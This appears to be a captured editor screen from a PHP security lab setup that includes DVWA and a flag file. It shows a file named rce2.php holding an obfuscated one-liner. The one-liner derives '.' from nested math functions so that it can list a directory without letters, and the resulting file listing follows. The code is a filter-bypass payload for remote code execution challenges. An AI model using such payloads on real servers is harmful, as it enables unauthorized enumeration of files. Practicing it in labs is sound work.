 rce2.php
1 <?php
2 print_r(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))));
3 ?>
问题 2 输出 调试控制台 终端
Array
(
[0] => .
[1] => ..
[2] => .vscode
[3] => 1.txt
[4] => 2.php
[5] => 3.php
[6] => dvwa
[7] => flag.php
[8] => include3.html
[9] => include3.php
[10] => include4.php
[11] => include6.html
[12] => include6.php
[13] => k.php
[14] => lab.http